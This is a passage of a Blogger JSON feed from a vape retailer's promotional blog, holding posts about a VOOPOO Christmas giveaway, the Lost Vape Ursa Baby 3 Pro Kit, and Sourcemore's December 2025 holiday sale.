high-quality products at incredible prices. But hurry – these deals won't last forever!\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/189220562087759925\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html","title":"Only a Few Days Left for Big Vape Savings!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3646741956970742184"},"published":{"$t":"2025-12-22T00:00:00.000-08:00"},"updated":{"$t":"2025-12-22T00:00:00.126-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EThe holiday season is the perfect time for surprises, and Sourcemore is bringing festive cheer with an exciting collaboration.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis Christmas, Sourcemore teams up with VOOPOO to launch a special Christmas Gift Box Giveaway, offering vape enthusiasts a chance to win premium products just in time for the holidays.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003ESourcemore x VOOPOO Christmas Gift Box Giveaway\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*VOOPOO Christmas Gift Box\u003C\/li\u003E\u003Cli\u003EWe'll have 4 Winners\u003C\/li\u003E\u003Cli\u003EEach winner will get 1 piece of the prize.\u003C\/li\u003E\u003Cli\u003EAll the entries are optional.\u003C\/li\u003E\u003Cli\u003EEnds on Dec. 28th, 2025.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't miss the chance to celebrate Christmas with\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003E\u003Cb\u003ESourcemore and VOOPOO\u003C\/b\u003E\u003C\/a\u003E—participate, enjoy the season, and you might unwrap a surprise after all.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3646741956970742184\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html","title":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6579016138057652345"},"published":{"$t":"2025-12-18T18:11:00.000-08:00"},"updated":{"$t":"2025-12-18T18:11:07.992-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Product"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"}],"title":{"type":"text","$t":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1920\" data-original-width=\"3840\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe \u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003E\u003Cb\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/b\u003E\u003C\/a\u003E is designed for vapers who value balance—compact size, flexible output, and user-friendly operation. Building on the Ursa series, this device introduces refined controls and a modern interface while remaining practical for everyday use. It focuses on consistency and convenience rather than unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1889\" data-original-width=\"2121\" height=\"571\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp=w640-h571\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAdjustable 35W Output for Flexible Use\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 35W, the Ursa Baby 3 Pro Kit supports a wide range of vaping styles, from smooth MTL to restricted DTL. Users can easily adjust the power to match different coil preferences, making the device suitable for both beginners and experienced users seeking a compact setup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2321\" data-original-width=\"3840\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva=w640-h386\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAirflow Control for Personalized Draw\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe adjustable airflow system allows users to fine-tune their draw resistance. Whether you prefer a tighter inhale or a more open airflow, the Ursa Baby 3 Pro provides steady control, helping deliver a consistent vaping experience across different e-liquids.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2007\" data-original-width=\"3840\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g=w640-h334\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E2.01-Inch Color Touch Screen\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EA standout feature is the 2.01-inch colorful touch screen. The interface is clear and responsive, allowing quick access to settings and real-time vaping data. This screen improves usability without complicating daily operation.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2047\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUpgraded URSA Cartridge V3 Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe kit is compatible with the Ursa Cartridge V3, featuring a convenient top-fill design. This reduces mess during refills and improves overall cartridge durability, making maintenance simpler for daily users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"3382\" data-original-width=\"3840\" height=\"563\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN=w640-h563\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2057\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/a\u003E\u003C\/b\u003E focuses on thoughtful upgrades rather than dramatic changes. With adjustable power, airflow control, a modern touch screen, and reliable cartridge compatibility, it offers a well-rounded option for users looking for a compact and practical vaping device.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1941\" data-original-width=\"3840\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG=w640-h324\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6579016138057652345\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html","title":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=s72-w640-h320-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7351871357425541435"},"published":{"$t":"2025-12-17T00:00:00.000-08:00"},"updated":{"$t":"2025-12-17T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daily Bonus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Free Gift"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suorin SE Kit Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECelebrate the season with the Sourcemore 2025 Christmas Sale, running from\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EDecember 17th to December 28th\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E. From limited-time flash sales and festive free gifts to daily bonus points and extra coupon codes, this holiday event brings multiple ways to enjoy year-end shopping.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003ESourcemore 2025 Christmas Sale\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E1)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5\u0026nbsp;ROUNDS FLASH SALE FROM\u0026nbsp;$0.01\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E--Limited\u0026nbsp;5PCS\/Day.\u0026nbsp;20:00,\u0026nbsp;Dec.\u0026nbsp;17th\u0026nbsp;-\u0026nbsp;Dec. 21st,\u0026nbsp;GMT+8\u0026nbsp;Time\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EUwell Typhos Pro Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EGeekVape Z Subohm Tank 5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Argus P3 Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EHellvape Dead Rabbit 4 RTA\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Vinci S Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2)\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003EFREE\u0026nbsp;GIFTS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EFree\u0026nbsp;gifts\u0026nbsp;are\u0026nbsp;for\u0026nbsp;all\u0026nbsp;orders\u0026nbsp;(1pc\u0026nbsp;randomly\u0026nbsp;for\u0026nbsp;each\u0026nbsp;level):\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWhite Cuff Christmas Socks \/ Christmas Data Cable \/ Heating Wire \/ Wristband\u0026nbsp;for\u0026nbsp;any\u0026nbsp;purchase\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECanvas bag \/ Christmas Tree Air Freshener \/ Christmas Tableware\u0026nbsp;for\u0026nbsp;orders\u0026nbsp;over\u0026nbsp;$80\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" style=\"margin-left: 1em; margin-right: 1em;\" 